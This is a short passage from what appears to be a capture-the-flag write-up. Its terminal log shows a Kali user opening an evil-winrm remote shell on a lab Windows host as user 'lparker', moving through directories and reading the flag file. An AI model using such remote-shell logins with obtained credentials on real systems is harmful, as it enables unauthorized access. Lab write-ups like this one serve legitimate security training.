 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/fusioncorp]
└─$ evil-winrm -i fusion.corp -u lparker -p ' '
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents> whoami
fusion\lparker
*Evil-WinRM* PS C:\Users\lparker\Documents> cd ..
*Evil-WinRM* PS C:\Users\lparker> cd desktop
*Evil-WinRM* PS C:\Users\lparker\desktop> ls
Directory: C:\Users\lparker\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2021 6:04 AM 37 flag.txt
*Evil-WinRM* PS C:\Users\lparker\desktop> cat flat.txt
Cannot find path 'C:\Users\lparker\desktop\flat.txt' because it does not exist.
At line:1 char:1
+ cat flat.txt
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\lparker\desktop\flat.txt
xception
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetCont
*Evil-WinRM* PS C:\Users\lparker\desktop> type flag.txt
THM{ }
*Evil-WinRM* PS C:\Users\lparker\desktop>